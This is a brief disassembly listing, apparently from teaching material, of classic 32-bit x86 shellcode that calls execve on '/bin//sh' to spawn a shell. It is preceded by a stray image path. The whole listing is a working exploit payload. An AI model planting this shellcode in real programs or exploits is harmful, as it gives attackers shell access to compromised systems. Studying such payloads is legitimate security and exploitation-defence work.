 080483b4 <shellcode>:
80483b4: 55 push %ebp
80483b5: 89 e5 mov %esp,%ebp
80483b7: 31 c0 xor %eax,%eax
80483b9: 50 push %eax
80483ba: 68 2f 2f 73 68 push $0x68732f2f
80483bf: 68 2f 62 69 6e push $0x6e69622f
80483c4: 89 e3 mov %esp,%ebx
80483c6: 50 push %eax
80483c7: 53 push %ebx
80483c8: 89 e1 mov %esp,%ecx
80483ca: 99 cltd
80483cb: b0 0b mov $0xb,%al
80483cd: cd 80 int $0x80
80483cf: 5d pop %ebp
80483d0: c3 ret